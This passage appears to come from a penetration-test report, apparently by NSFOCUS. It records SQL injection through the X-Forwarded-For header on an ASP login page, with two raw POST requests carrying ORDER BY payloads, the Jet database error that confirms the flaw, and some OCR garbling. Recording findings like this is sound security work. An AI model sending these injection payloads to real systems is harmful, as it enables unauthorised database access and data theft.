 登录前-登录功能
➢ XFF注入
（1）SQL注入
POST /WPFDC/users/userlog.asp?action=checklog HTTP/1.1
Host:
Content-Length: 50
X-Forwarded-For: ' order by 23,'
order by测试
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.84
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Referer:
Accept-Language: en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDQABQCBCA=DOEPJBLCOFLFECDGLCOEOPAK;
ASP.NET_SessionId=i1gpah23esg1j1i05lhc5sec
Connection: close
S_Name=admin&S_PassWord=admin&codes=1221&x=36&y=17
会 员
登 录
会员登录
用户名:
密 码:
验证码:
登录 注册
忘密
POST /WPFDC/users/userlog.asp?action=checklog HTTP/1.1
Hos
Content-Length: 50
X-Forwarded-For: ' order by 24,'
order by测试
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.84
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
Refere
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDQABQCBCA=DOEPJBLCOFLFECDGLCOEOPAK;
ASP.NET_SessionId=i1gpah23esg1j1i05lhc5sec
Connection: close
S_Name=admin&S_PassWord=admin&codes=1221&x=36&y=17
: Microsoft
Jet 数据库引擎不能将 '24'
识别为一个有效的字段名或表达式。
NSFOCUS
周雪亮